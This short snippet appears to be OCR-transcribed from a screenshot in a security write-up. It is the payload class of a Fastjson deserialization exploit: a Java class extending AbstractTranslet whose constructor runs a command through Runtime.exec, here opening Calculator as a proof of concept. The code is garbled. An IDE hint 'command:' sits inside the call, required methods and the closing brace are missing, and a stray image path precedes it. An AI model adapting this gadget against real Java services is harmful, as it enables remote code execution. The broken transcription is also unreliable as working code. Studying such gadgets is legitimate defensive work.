 package com.l1nk3r.fastjson;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Test extends AbstractTranslet {
public Test() throws IOException {
Runtime.getRuntime().exec( command: "open /Applications/Calculator.app");
}